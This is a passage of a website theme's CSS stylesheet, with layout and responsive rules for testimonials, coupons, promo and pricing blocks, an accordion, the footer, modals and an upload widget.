    transform: skew(26deg); }

.tt-testimonials-bg {
  background-position: right top;
  background-repeat: no-repeat;
  position: relative;
  z-index: 1;
  padding: 100px 0; }

.tt-testimonials__box {
  background-color: #ffffff;
  position: relative;
  max-width: 80.7%; }

/*
	Testimonials item
*/
.testimonials-item__content {
  font-size: 19px;
  line-height: 31px;
  margin-top: 22px; }

.testimonials-item__caption {
  font-size: 13px;
  margin-top: 22px; }
  .testimonials-item__caption strong {
    font-size: 16px;
    color: #0c4c93; }

/*
	Testimonials 02
*/
.testimonials02__wrapper {
  margin-top: -42px; }
  .testimonials02__wrapper .testimonials02 {
    margin-top: 42px; }

.testimonials02 {
  position: relative;
  border: 16px solid #f8f8fa;
  border-right-color: #ffffff;
  background-color: #ffffff;
  min-height: 302px;
  padding: 35px 43px 40px; }
  .testimonials02:before, .testimonials02:after {
    content: '';
    display: block;
    background-color: #ffffff;
    position: absolute;
    z-index: 1;
    -webkit-transform: skew(26deg);
    transform: skew(26deg);
    height: 30px; }
  .testimonials02:before {
    width: 45.5%;
    top: -16px;
    right: -21px; }
  .testimonials02:after {
    width: 17%;
    bottom: -16px;
    right: -21px; }
  .testimonials02 .tt-rating {
    margin-top: 20px; }
    .testimonials02 .tt-rating > * {
      margin-left: 1px;
      margin-right: 1px; }
  @media (max-width: 767.98px) {
    .testimonials02 {
      padding-right: 0; } }

.testimonials02__icon {
  position: absolute;
  z-index: 3;
  right: 7%;
  top: -12%;
  font-size: 71px;
  line-height: 1;
  color: #0c4c93; }

.testimonials02__title {
  font-family: "Mulish", sans-serif;
  color: #0c4c93;
  font-weight: 800;
  font-size: 20px;
  line-height: 30px;
  padding-bottom: 16px; }
  .testimonials02__title + * {
    margin-top: 0; }

.testimonials02__caption {
  margin-top: 14px;
  font-size: 13px; }
  .testimonials02__caption strong {
    font-size: 16px;
    color: #0c4c93; }

@media (max-width: 1024.98px) {
  .testimonials02 {
    padding: 30px 25px 30px 30px; }
  .testimonials02__icon {
    font-size: 60px; } }

@media (max-width: 767.98px) {
  .testimonials02 {
    padding: 25px 0px 25px 20px;
    border-width: 10px; }
    .testimonials02:before {
      width: 35.5%; }
    .testimonials02:after {
      width: 10%; }
  .testimonials02__icon {
    font-size: 45px;
    right: 0; }
  .testimonials02__title {
    font-size: 18px;
    line-height: 28px;
    padding-bottom: 10px; }
  .testimonials02__caption {
    margin-top: 12px; }
  .testimonials02 .tt-rating {
    margin-top: 12px; } }

@media (max-width: 1700px) {
  .tt-testimonials__box {
    max-width: calc(100% - 100px); } }

@media (max-width: 1400px) {
  .tt-testimonials__box {
    max-width: 100%; }
  .tt-testimonials__separator-bg:before {
    right: -18%;
    width: 67%; } }

@media (max-width: 1229.98px) {
  .testimonials-item__content {
    font-size: 15px;
    line-height: 24px; }
  .tt-testimonials__box {
    max-width: 100%; }
  .tt-testimonials-bg {
    padding: 54px 0; }
  .testimonials-item__caption {
    margin-top: 16px; }
  .testimonials-item__caption strong {
    font-size: 15px; }
  .testimonials-item__content {
    margin-top: 16px; } }

@media (max-width: 1024.98px) {
  .tt-testimonials-bg {
    background-size: 60% 60%; } }

@media (max-width: 900px) {
  .tt-testimonials__separator-bg:before {
    right: -19.5%;
    width: 67%; } }

@media (max-width: 750px) {
  .tt-testimonials-bg {
    padding: 20px 0 0 0; }
  .tt-testimonials__separator-bg:before {
    right: -15px;
    width: 100%;
    height: 25px; }
  .testimonials-item__content {
    margin-top: 13px; }
  .tt-testimonials__box:before, .tt-testimonials__box:after {
    content: '';
    display: block;
    position: absolute;
    bottom: 0;
    height: 20px;
    -webkit-transform: skew(26deg);
    transform: skew(26deg); }
  .tt-testimonials__box:before {
    right: -15%;
    width: 72%;
    background-color: #1e60aa;
    z-index: 2; }
  .tt-testimonials__box:after {
    width: 100%;
    background-color: #f8f8fa;
    z-index: 1; }
  .testimonials-item__caption {
    margin-top: 13px; } }

/* Testimonials Map */
.bg-testimonials-map {
  position: relative; }
  @media (max-width: 1024.98px) {
    .bg-testimonials-map .blocktitle {
      text-align: center; }
    .bg-testimonials-map .tt-rating {
      text-align: center;
      justify-content: center; }
    .bg-testimonials-map .tt-form__btn02 {
      text-align: center; } }
  @media (max-width: 767.98px) {
    .bg-testimonials-map .blocktitle {
      text-align: left; }
    .bg-testimonials-map .tt-rating {
      text-align: left;
      justify-content: flex-start; }
    .bg-testimonials-map .tt-form__btn02 {
      text-align: left; } }

.testimonials-map-img {
  position: absolute;
  left: 0;
  top: 8px;
  width: 62%;
  max-width: 1054px; }

/*
	Coupon
*/
.tt-coupon {
  display: flex;
  flex-direction: column;
  flex-wrap: nowrap;
  justify-content: flex-start;
  align-content: stretch;
  align-items: flex-end;
  position: relative;
  border: 11px solid #f8f8fa;
  border-left-color: #ffffff;
  background-color: #ffffff;
  background-repeat: no-repeat;
  background-position: 0 0;
  padding: 21px 27px 21px 20px;
  height: 100%; }

.tt-coupon__label {
  display: flex;
  flex-direction: column;
  flex-wrap: wrap;
  justify-content: center;
  align-content: center;
  align-items: center;
  width: 117px;
  height: 76px;
  background-color: #ff4917;
  color: #ffffff;
  text-align: center;
  font-family: "Mulish", sans-serif;
  font-weight: 800;
  position: absolute;
  top: -11px;
  left: -11px;
  line-height: 26px;
  padding-left: 7px; }
  .tt-coupon__label > * {
    position: relative;
    z-index: 1; }
  .tt-coupon__label .tt-text01 {
    font-size: 36px;
    line-height: 1; }
  .tt-coupon__label .tt-text02 {
    font-size: 16px;
    line-height: 1;
    letter-spacing: 0.1em;
    margin-top: 1px; }
  .tt-coupon__label:before {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    right: -18px;
    width: 50px;
    height: 100%;
    background-color: #ff4917;
    z-index: 0;
    -webkit-transform: skew(-26deg);
    transform: skew(-26deg); }

.tt-coupon__subtitle {
  font-family: "Mulish", sans-serif;
  font-weight: 800;
  color: #ff4917;
  font-size: 16px;
  letter-spacing: 0.11em; }

.tt-coupon__title {
  font-family: "Mulish", sans-serif;
  color: #0c4c93;
  font-weight: 800;
  font-size: 42px;
  line-height: 1.2;
  margin-top: 3px;
  padding-left: 70px;
  text-align: right; }

.tt-coupon__content {
  max-width: 396px;
  margin-left: auto;
  text-align: right;
  margin-top: 12px; }

.tt-coupon__row {
  width: 100%;
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap;
  justify-content: space-between;
  align-content: stretch;
  align-items: flex-start;
  margin-top: 17px; }

.tt-coupon__notes {
  font-size: 13px; }

.tt-coupon__print {
  font-family: "Mulish", sans-serif;
  color: #0c4c93;
  font-weight: 800;
  display: inline-block;
  position: relative; }
  .tt-coupon__print:before {
    content: '';
    display: block;
    position: absolute;
    bottom: 3px;
    width: 0%;
    height: 2px;
    margin: auto;
    left: 0;
    background-color: currentColor;
    transition: width .2s linear; }
  .tt-coupon__print:hover {
    color: #0c4c93; }
    .tt-coupon__print:hover:before {
      width: 100%; }

@media (max-width: 1229.98px) {
  .tt-coupon__label .tt-text01 {
    font-size: 30px; }
  .tt-coupon__label {
    width: 100px; }
  .tt-coupon__title {
    font-size: 32px; } }

@media (max-width: 1024.98px) {
  .tt-coupon__label .tt-text01 {
    font-size: 25px; }
  .tt-coupon__label {
    width: 80px; }
  .tt-coupon__subtitle {
    letter-spacing: 0.06em; }
  .tt-coupon__title {
    font-size: 24px; } }

@media (max-width: 767.98px) {
  .tt-coupon {
    padding: 21px 27px 21px 0px; } }

@media (max-width: 575.98px) {
  .tt-coupon {
    padding: 21px 20px 21px 0px; }
  .tt-coupon__label .tt-text01 {
    font-size: 20px; }
  .tt-coupon__label {
    width: 65px;
    height: 62px; }
  .tt-coupon__subtitle {
    font-size: 14px; }
  .tt-coupon__title {
    font-size: 20px; } }

/*
	Aside Layout (Services Item)
*/
.tt-aside_wrapper > *:not(:first-child) {
  margin-top: 60px; }

@media (max-width: 1229.98px) {
  .tt-aside_wrapper > *:not(:first-child) {
    margin-top: 45px; } }

@media (max-width: 1024.98px) {
  .tt-aside_wrapper > *:not(:first-child) {
    margin-top: 30px; } }

/* Aside02 */
.tt-aside02__title {
  font-family: "Mulish", sans-serif;
  font-weight: 800;
  color: #0c4c93;
  font-size: 29px;
  line-height: 41px;
  margin-bottom: 26px; }

@media (max-width: 1229.98px) {
  .tt-aside02__title {
    font-size: 24px;
    line-height: 36px;
    margin-bottom: 22px; } }

/* tt-aside-menu */
.tt-aside-menu {
  background-color: #f8f8fa; }
  .tt-aside-menu li {
    position: relative; }
    .tt-aside-menu li:before {
      content: '\e92c';
      font-family: "font-icon";
      display: inline-block;
      font-size: 13px;
      position: absolute;
      font-weight: normal;
      top: 50%;
      left: 25px;
      margin-top: -1px;
      -webkit-transform: translateY(-50%);
      transform: translateY(-50%);
      color: #0c4c93; }
    .tt-aside-menu li a {
      display: block;
      border-bottom: 1px solid #ffffff;
      padding: 16px 20px 16px 54px;
      color: #0c4c93;
      font-weight: bold; }
      .tt-aside-menu li a:before, .tt-aside-menu li a:after {
        width: 100%;
        height: 100%;
        z-index: 3;
        content: '';
        position: absolute;
        top: 0px;
        left: 0px;
        -webkit-transform: scale(0);
        transform: scale(0);
        transition: 0.4s;
        pointer-events: none; }
      .tt-aside-menu li a:before {
        border-bottom: 2px solid #0c4c93;
        border-left: 2px solid #0c4c93;
        -webkit-transform-origin: 0 100%;
        transform-origin: 0 100%; }
      .tt-aside-menu li a:after {
        border-top: 2px solid #0c4c93;
        border-right: 2px solid #0c4c93;
        -webkit-transform-origin: 100% 0%;
        transform-origin: 100% 0%; }
      .tt-aside-menu li a:hover:before, .tt-aside-menu li a:hover:after {
        -webkit-transform: scale(1);
        transform: scale(1); }

/*
	Ppromo 01
*/
.promo01__top {
  margin-top: 45px; }
  @media (max-width: 1024.98px) {
    .promo01__top {
      margin-top: 35px; } }
  @media (max-width: 767.98px) {
    .promo01__top {
      margin-top: 25px; } }

.promo01 {
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap;
  justify-content: flex-start;
  align-content: stretch;
  align-items: stretch;
  background-color: #1e60aa;
  background-position: right top;
  background-repeat: no-repeat; }

.promo01__content {
  color: #ffffff;
  font-weight: bold; }
  @media (min-width: 576px) {
    .promo01__content {
      width: 59%;
      padding: 28px 0px 30px 41px; } }
  @media (max-width: 575.98px) {
    .promo01__content {
      padding: 25px; } }

.promo01__img {
  position: relative;
  width: 43%;
  height: 100%; }
  .promo01__img img {
    width: 100%;
    height: auto;
    position: relative;
    bottom: -32px; }
  @media (max-width: 575.98px) {
    .promo01__img {
      display: none; } }

/*
	Promo Aside
*/
.promo__aside {
  display: block;
  background-color: #1e60aa;
  background-repeat: no-repeat;
  background-position: center top;
  color: #ffffff;
  padding: 31px 15px 35px;
  font-size: 16px;
  line-height: 1.2;
  font-weight: bold; }
  .promo__aside address {
    margin-top: 10px;
    font-size: 25px;
    font-weight: 700; }
    .promo__aside address [class^="icon-"] {
      font-size: 15px;
      color: #51acfb;
      position: relative;
      top: -1px; }
  .promo__aside:hover {
    color: #ffffff; }

.promo__aside-title {
  font-size: 29px;
  line-height: 41px;
  font-weight: 700;
  font-family: "Mulish", sans-serif;
  padding-bottom: 7px; }

@media (max-width: 1229.98px) {
  .promo__aside {
    font-size: 15px; }
  .promo__aside-title {
    font-size: 24px;
    line-height: 36px; }
    .promo__aside-title address {
      font-size: 22px; } }

/*
	Promo Aside 02
*/
.promo__aside02 {
  background-color: #f8f8fa;
  padding: 29px 38px 44px; }

.promo__aside02__title {
  font-family: "Mulish", sans-serif;
  font-weight: 800;
  color: #0c4c93;
  font-size: 29px;
  line-height: 41px;
  padding-bottom: 25px; }

@media (max-width: 1229.98px) {
  .promo__aside02 {
    padding: 29px 20px 34px 30px; }
  .promo__aside02__title {
    font-size: 24px;
    line-height: 36px; } }

@media (max-width: 575.98px) {
  .promo__aside02 {
    padding: 29px 20px 34px; } }

/*
	Promo Price
*/
.promo-price__wrapper {
  margin-top: -60px; }
  .promo-price__wrapper .promo-price {
    margin-top: 60px; }

.promo-price {
  box-shadow: 0px 9px 27px rgba(26, 54, 85, 0.05);
  padding: 0 40px 50px;
  text-align: center;
  max-width: 450px;
  margin-left: auto;
  margin-right: auto; }
  .promo-price .tt-btn {
    margin-top: 30px; }

.promo-price__icon {
  width: 107px;
  margin-left: auto;
  margin-right: auto;
  position: relative;
  color: #ffffff;
  top: -32px;
  position: relative;
  margin-bottom: -9px; }
  .promo-price__icon:before {
    font-size: 37px;
    line-height: 1;
    position: absolute;
    z-index: 1;
    top: 50%;
    left: 50%;
    margin-top: 10px;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%); }
  .promo-price__icon i {
    font-size: 107px;
    color: #51acfb;
    text-shadow: 5px 5px 10px rgba(81, 172, 251, 0.5); }
  @media (min-width: 1025px) {
    .promo-price__icon.icon-2321403:before {
      font-size: 41px; } }

.promo-price__title {
  font-family: "Mulish", sans-serif;
  color: #0c4c93;
  font-weight: 800;
  font-size: 29px;
  line-height: 40px;
  padding-bottom: 27px; }

.promo-price__list {
  max-width: 292px;
  margin-left: auto;
  margin-right: auto; }
  .promo-price__list li {
    position: relative;
    padding: 4px 0 3px 26px;
    text-align: left; }
    .promo-price__list li:before {
      content: '\e92c';
      font-family: "font-icon";
      color: #0c4c93;
      display: inline-block;
      font-size: 13px;
      position: absolute;
      left: 0;
      font-weight: normal; }
    .promo-price__list li a {
      color: #6c7176; }
      .promo-price__list li a:hover .hover-underline:before {
        width: 100%; }
    .promo-price__list li:first-child {
      padding-top: 0; }

.promo-price__price {
  margin-top: 28px; }
  .promo-price__price .text01 {
    font-size: 42px;
    line-height: 1;
    font-weight: 800;
    font-family: "Mulish", sans-serif;
    color: #51acfb; }
  .promo-price__price .text02 {
    font-weight: 800;
    font-family: "Mulish", sans-serif;
    color: #0c4c93;
    margin-top: 2px;
    letter-spacing: 0.09em; }

@media (min-width: 1025px) {
  body:not(.touch-device) .init-parallax {
    background-position: center center;
    background-size: cover;
    background-position: fixed; } }

@media (max-width: 1024.98px) {
  .promo-price {
    padding: 0 20px 40px; }
  .promo-price__icon:before {
    font-size: 33px; }
  .promo-price__icon i {
    font-size: 90px; }
  .promo-price__title {
    font-size: 22px;
    line-height: 32px;
    padding-bottom: 20px; }
  .promo-price__price .text01 {
    font-size: 30px; }
  .promo-price__price {
    margin-top: 20px; }
  .promo-price .tt-btn {
    margin-top: 20px; } }

@media (max-width: 767.98px) {
  .promo-price {
    padding: 0 25px 40px; }
  .promo-price__icon:before {
    font-size: 27px; }
  .promo-price__icon i {
    font-size: 80px; }
  .promo-price__title {
    font-size: 20px;
    line-height: 30px;
    padding-bottom: 15px; }
  .promo-price__list li {
    padding: 2px 0 1px 26px; }
  .promo-price__price .text01 {
    font-size: 27px; }
  .promo-price__price {
    margin-top: 15px; }
  .promo-price .tt-btn {
    margin-top: 15px; } }

/*
	Social Icon
*/
.tt-icon-list {
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap;
  justify-content: flex-start;
  align-content: center;
  align-items: center;
  margin-left: -5px;
  margin-right: -5px; }
  .tt-icon-list li {
    margin-left: 5px;
    margin-right: 5px; }
  .tt-icon-list a {
    display: flex;
    justify-content: center;
    align-content: center;
    align-items: center;
    width: 50px;
    height: 50px;
    position: relative;
    background-color: #f8f8fa;
    color: #b5bac0;
    transition: color 0.4s;
    font-size: 14px; }
    .tt-icon-list a:before, .tt-icon-list a:after {
      width: calc(100% + 2px);
      height: calc(100% + 2px);
      z-index: 3;
      content: '';
      position: absolute;
      top: -1px;
      left: -1px;
      -webkit-transform: scale(0);
      transform: scale(0);
      transition: 0.4s;
      pointer-events: none; }
    .tt-icon-list a:before {
      border-bottom: 1px solid #0c4c93;
      border-left: 1px solid #0c4c93;
      -webkit-transform-origin: 0 100%;
      transform-origin: 0 100%; }
    .tt-icon-list a:after {
      border-top: 1px solid #0c4c93;
      border-right: 1px solid #0c4c93;
      -webkit-transform-origin: 100% 0%;
      transform-origin: 100% 0%; }
    .tt-icon-list a:hover {
      color: #0c4c93; }
      .tt-icon-list a:hover:before, .tt-icon-list a:hover:after {
        -webkit-transform: scale(1);
        transform: scale(1); }
  @media (max-width: 1024.98px) {
    .tt-icon-list li {
      margin-left: 4px;
      margin-right: 4px; }
    .tt-icon-list a {
      width: 40px;
      height: 40px;
      font-size: 11px; } }

.tt-icon-list-02 {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  justify-content: flex-start;
  align-content: stretch;
  align-items: flex-start;
  margin-left: -9px;
  margin-right: -9px; }
  .tt-icon-list-02 li a {
    color: #0c4c93;
    display: inline-block;
    padding: 4px 9px;
    font-size: 12px; }
    .tt-icon-list-02 li a.icon-733635, .tt-icon-list-02 li a.icon-733626 {
      color: #51acfb; }

/*
	Dot Info
*/
.tt-point__wrapper {
  margin-top: -19px; }

.tt-dot-info {
  position: relative;
  display: block;
  background-color: #f8f8fa;
  color: #6c7176;
  padding: 24px 10px 21px 53px;
  margin-top: 19px; }
  .tt-dot-info strong {
    color: #0c4c93;
    display: inline-block;
    position: relative; }
    .tt-dot-info strong:before {
      content: '';
      display: block;
      position: absolute;
      bottom: 2px;
      width: 0%;
      height: 2px;
      margin: auto;
      left: 0;
      right: 0;
      background-color: currentColor;
      transition: width .2s linear; }
  .tt-dot-info:before {
    content: '\e92c';
    font-family: "font-icon";
    display: inline-block;
    font-size: 16px;
    position: absolute;
    left: 25px;
    top: 24px;
    color: #0c4c93; }
  .tt-dot-info:hover {
    color: #6c7176; }
    .tt-dot-info:hover strong:before {
      width: 100%; }

@media (max-width: 1024.98px) {
  .tt-dot-info {
    padding: 14px 10px 11px 40px; }
    .tt-dot-info:before {
      font-size: 12px;
      left: 20px;
      top: 14px; } }

@media (max-width: 575.98px) {
  .tt-point__wrapper {
    margin-top: -10px; }
  .tt-dot-info {
    margin-top: 10px;
    padding: 10px 10px 8px 36px; }
    .tt-dot-info:before {
      left: 15px;
      top: 10px; } }

/*
	Accordion
*/
.tt-collapse__title {
  position: relative;
  background-color: #f8f8fa;
  color: #0c4c93;
  font-weight: bold;
  font-size: 16px;
  padding: 22px 75px 22px 29px;
  transition: color 0.2s linear;
  cursor: pointer; }
  .tt-collapse__title:before {
    content: '+';
    position: absolute;
    top: 21px;
    right: 4px;
    width: 62px;
    height: 30px;
    text-align: center;
    font-size: 24px;
    line-height: 1;
    color: #0c4c93;
    font-weight: 800;
    font-family: "Mulish", sans-serif;
    border-left: 2px solid #51acfb;
    pointer-events: none; }
  .tt-collapse__title:hover {
    color: #51acfb; }

.tt-collapse__layout {
  padding: 17px 30px 9px 29px; }

.tt-collapse__item:not(.tt-show) .tt-collapse__layout {
  display: none; }

.tt-collapse__item.tt-show .tt-collapse__title:before {
  content: '-'; }

.tt-collapse__item + * {
  margin-top: 22px; }

@media (max-width: 1024.98px) {
  .tt-collapse__item + * {
    margin-top: 10px; }
  .tt-collapse__title {
    font-size: 15px;
    padding: 20px 75px 16px 18px; }
    .tt-collapse__title:before {
      top: 15px;
      width: 46px;
      font-size: 20px;
      line-height: 27px; }
  .tt-collapse__layout {
    padding: 10px 30px 6px 18px; } }

@media (max-width: 575.98px) {
  .tt-collapse__title {
    padding: 18px 55px 18px 20px; }
    .tt-collapse__title:before {
      width: 46px; }
  .tt-collapse__layout {
    padding: 17px 20px 9px 20px; } }

@media (max-width: 767.98px) {
  .accordeon-wrapper .col-md-6:not(:first-child) {
    margin-top: 10px; } }

/*
	Services-Page
*/
.tt-services-indent {
  max-width: 735px; }

/*
	Counter
*/
.tt-counter {
  min-width: 98px;
  max-width: 98px;
  display: inline-block;
  border: 2px solid #f8f8fa;
  position: relative; }

.tt-counter__input {
  width: calc(100% - 66px);
  border: none;
  outline: none;
  background-color: transparent;
  margin-left: 33px;
  position: relative;
  height: 56px;
  z-index: 1;
  text-align: center; }

.tt-counter__btn {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  justify-content: center;
  align-content: center;
  align-items: center;
  position: absolute;
  z-index: 2;
  top: 0;
  font-size: 20px;
  line-height: 1;
  width: 33px;
  height: 100%;
  outline: none;
  cursor: pointer; }
  .tt-counter__btn:first-child {
    left: 0; }
  .tt-counter__btn:last-child {
    right: 0; }
  .tt-counter__btn:hover {
    color: #0c4c93; }

@media (max-width: 1024.98px) {
  .tt-counter__input {
    height: 46px; } }

/*---------------------------------------*/
/*--------     4. Footer         --------*/
/*---------------------------------------*/
/*
	Footer
*/
@media (min-width: 1025px) {
  .tt-footer__indent {
    margin-top: 140px; } }

@media (max-width: 1024.98px) {
  .tt-footer__indent {
    margin-top: 63px; } }

@media (max-width: 767.98px) {
  .tt-footer__indent {
    margin-top: 50px; } }

.f-min-width {
  max-width: 500px;
  margin-left: auto;
  margin-right: auto; }

/*
	Footer Objects
*/
#map {
  background-size: cover;
  background-position: center center; }
  #map iframe {
    border: 0;
    width: 100%;
    height: 100%; }
  @media (min-width: 1025px) {
    #map:not(.map-layout-wrapper) {
      height: 292px; } }
  @media (max-width: 1024.98px) {
    #map:not(.map-layout-wrapper) {
      height: 220px; } }
  @media (max-width: 575.98px) {
    #map:not(.map-layout-wrapper) {
      height: 232px; } }

/*
	Footer-Logo Layout
*/
.f-logo-layout {
  margin-top: 50px; }
  .f-logo-layout p {
    margin-top: 28px; }

/*
	Social Icon
*/
.f-social-icon {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  justify-content: center;
  align-content: center;
  align-items: center;
  margin-left: -9px;
  margin-right: -9px;
  margin-top: 27px; }
  .f-social-icon li a {
    font-size: 13px;
    line-height: 26px;
    padding: 9px;
    color: #ffffff;
    transition: color 0.2s linear; }
    .f-social-icon li a:hover {
      color: #a9d7ff; }

/*
	Footer Info
*/
.f-info__wrapper {
  margin-top: -89px; }

.f-info {
  background-color: #ffffff;
  box-shadow: 0 10px 20px rgba(30, 96, 170, 0.2);
  color: #6c7176;
  font-size: 16px;
  line-height: 24px;
  min-height: 183px;
  position: relative;
  text-align: center;
  padding: 0 15px 15px;
  margin-top: 22px; }
  .f-info address {
    color: #ff4917;
    font-weight: 800;
    font-size: 25px;
    line-height: 31px;
    margin-top: 1px;
    margin-bottom: -3px; }

.f-info__icon {
  text-align: center;
  margin-top: -28px;
  display: inline-block;
  position: relative; }
  .f-info__icon:before {
    font-size: 90px;
    line-height: 1;
    color: #1e60aa;
    z-index: 0;
    left: 0;
    top: 0;
    text-shadow: 0px 5px 10px rgba(30, 96, 170, 0.2); }
  .f-info__icon i {
    z-index: 1;
    position: absolute;
    top: 40px;
    left: 30px;
    color: #ffffff;
    font-size: 30px;
    line-height: 1; }

.f-info__icon + .f-info__title {
  margin-top: 18px; }

.f-info__title {
  color: #0c4c93;
  font-weight: bold;
  font-size: 16px;
  line-height: 24px;
  text-align: center; }

@media (max-width: 1024.98px) {
  .f-info__wrapper {
    margin-top: -55px; }
  .f-info address {
    font-size: 22px; }
  .f-info__icon {
    margin-top: -17px; }
    .f-info__icon:before {
      font-size: 55px;
      line-height: 1;
      left: 0;
      top: 0; }
    .f-info__icon i {
      top: 25px;
      left: 18px;
      font-size: 18px; }
  .f-info {
    font-size: 15px;
    line-height: 24px;
    min-height: 149px; }
    .f-info br {
      display: none; }
  .f-info__icon + .f-info__title {
    margin-top: 12px; }
  .f-info__title {
    font-size: 15px; }
  .f-logo-layout {
    margin-top: 30px; }
  .f-logo {
    max-width: 102px; }
  .f-logo-layout p {
    margin-top: 22px; }
  .f-social-icon {
    margin-top: 25px; } }

@media (max-width: 690px) {
  .footer-layout [class^="col-"] {
    width: 100%; }
  .f-info__wrapper {
    margin-top: -71px;
    max-width: 320px;
    margin-left: auto;
    margin-right: auto; }
  .f-info {
    padding-left: 25px;
    padding-right: 25px; }
  .f-info__icon {
    margin-top: -17px; }
    .f-info__icon:before {
      font-size: 71px;
      line-height: 1;
      left: 0;
      top: 0; }
    .f-info__icon i {
      top: 32px;
      left: 23px;
      font-size: 24px; }
  .f-info__icon + .f-info__title {
    margin-top: 9px; }
  .f-logo {
    max-width: 88px; }
  .f-social-icon {
    margin-top: 23px; } }

/*
	Footer Layout
*/
.footer-layout {
  background-color: #1e60aa;
  color: #ffffff;
  background-position: center center;
  background-repeat: no-repeat;
  padding-bottom: 44px; }
  @media (max-width: 1024.98px) {
    .footer-layout {
      padding-bottom: 21px;
      background-size: 80% 80%; } }
  @media (max-width: 767.98px) {
    .footer-layout {
      background-size: auto;
      background-position: center bottom; } }

.footer-copyright {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  justify-content: center;
  align-content: center;
  align-items: center;
  background-color: #ffffff;
  padding: 5px 15px;
  min-height: 81px; }

@media (max-width: 1024.98px) {
  .footer-layout {
    padding-bottom: 21px; }
  .footer-copyright {
    min-height: 63px; } }

@media (max-width: 575.98px) {
  .footer-layout {
    padding-bottom: 32px; } }

/*--------------------------------------*/
/*------ 5. Additional Modules  --------*/
/*--------------------------------------*/
/*-------  5.1 Modal  --------*/
/*
	Modal
*/
/* Modal Default */
.tt-modal {
  position: fixed;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  outline: none;
  z-index: -1;
  opacity: 0;
  visibility: hidden;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 30px;
  transition: all 0.3s ease 0s; }
  .tt-modal .ps__rail-x {
    display: none; }
  .tt-modal.tt-modal__open {
    opacity: 1;
    visibility: visible;
    z-index: 50; }
    .tt-modal.tt-modal__open .tt-modal__body {
      opacity: 1; }
      @media (min-width: 768px) {
        .tt-modal.tt-modal__open .tt-modal__body {
          -webkit-transform: perspective(600px) translate(0px, 0%) rotateX(0deg);
          transform: perspective(600px) translate(0px, 0%) rotateX(0deg); } }
      @media (max-width: 767.98px) {
        .tt-modal.tt-modal__open .tt-modal__body {
          -webkit-transform: translateX(0%);
          transform: translateX(0%); } }
    .tt-modal.tt-modal__open .tt-modal__wrapper {
      opacity: 1; 
    }
.tt-modal.tt-modal__open .tt-modal__layout {
  background-image: url("../images/tt-modal__bg.png");
  background-position: center top;
  background-repeat: no-repeat; 
}

.tt-modal__wrapper {
  background-color: rgba(0, 0, 0, 0.5);
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  transition: opacity 0.4s ease 0s;
  opacity: 0; }

.tt-modal__body {
  background-color: #ffffff;
  position: relative;
  transition: all 0.5s ease 0s;
  opacity: 0; }
  @media (min-width: 768px) {
    .tt-modal__body {
      -webkit-transform: perspective(600px) translate(0px, -100%) rotateX(25deg);
      transform: perspective(600px) translate(0px, -100%) rotateX(25deg); } }
  @media (max-width: 767.98px) {
    .tt-modal__body {
      -webkit-transform: translateX(-100%);
      transform: translateX(-100%); } }
  .tt-modal__body.fixed-height {
    height: calc(100vh - 110px); }
  .tt-modal__body .tt-modal__layout {
    padding: 45px 55px 49px; }

.tt-modal__close {
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap;
  justify-content: center;
  align-content: center;
  align-items: center;
  cursor: pointer;
  position: absolute;
  top: 0;
  right: 0;
  color: #ffffff;
  background-color: #51acfb;
  outline: none; }
  .tt-modal__close:focus {
    outline: none; }
  .tt-modal__close > * {
    pointer-events: none; }
  .tt-modal__close:before {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    font-size: 34px;
    margin-top: -1px;
    transition: all .3s ease-in; }
  .tt-modal__close label {
    cursor: pointer;
    transition: all .3s ease-in;
    color: #ffffff;
    font-size: 20px;
    opacity: 0;
    font-family: "Mulish", sans-serif;
    font-weight: 800;
    -webkit-transform: scale(0);
    transform: scale(0); }
  @media (min-width: 1025px) {
    .tt-modal__close {
      width: 100px;
      height: 100px; }
      .tt-modal__close:not(.btn-close__inner) {
        -webkit-transform: translateX(100%);
        transform: translateX(100%); }
      .tt-modal__close:hover label {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 1; }
      .tt-modal__close:hover:before {
        opacity: 0; } }
  @media (max-width: 1024.98px) {
    .tt-modal__close {
      width: 70px;
      height: 70px; }
      .tt-modal__close:before {
        font-size: 25px; }
      .tt-modal__close label {
        display: none; } }
  @media (max-width: 575.98px) {
    .tt-modal__close {
      width: 59px;
      height: 59px; } }

.modal__size-lg {
  max-width: 722px; }

body.show-modal {
  overflow: hidden;
  width: 100%;
  z-index: 0; }

/*
	Modal Layout
*/
.tt-modal__title {
  font-family: "Mulish", sans-serif;
  color: #0c4c93;
  font-weight: 800;
  font-size: 29px;
  line-height: 39px;
  padding: 0 0 12px 0; 
}
  .tt-modal__title + * {
    margin-top: 0; 
  }
  .tt-modal__title + p {
    max-width: calc(100% - 100px); 
  }

.tt-upload-label {
  margin-left: 18px;
  padding-right: 25px; 
}

.tt-modal__layout p + .tt-form,
.tt-modal__layout p + form {
  margin-top: 26px; 
}

#schedule-form textarea {
  height: 112px; }

@media (max-width: 767.98px) {
  .tt-modal {
    padding: 0;
    display: block; }
  .tt-modal__body {
    max-width: calc(100% - 85px);
    height: 100%; }
    .tt-modal__body.fixed-height {
      height: 100%; }
    .tt-modal__body .tt-modal__layout {
      padding: 26px 15px 70px 15px; }
  .tt-modal__title {
    font-size: 19px;
    line-height: 29px;
    padding: 0 51px 6px 0; }
    .tt-modal__title + p {
      max-width: calc(100% - 59px); } }

@media (max-width: 575.98px) {
  .tt-modal__body {
    max-width: calc(100% - 76px); } }

/*
	Upload Layout
*/
.tt-upload {
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap;
  justify-content: flex-start;
  align-content: flex-start;
  align-items: flex-start;
  margin-left: -13px;
  margin-top: -13px; }
  .tt-upload > * {
    margin-top: 13px; }

.tt-upload__item {
  border: 1px solid #e3e6ea;
  background-color: #ffffff;
  width: 77px;
  height: 77px;
  margin-left: 13px;
  font-size: 20px;
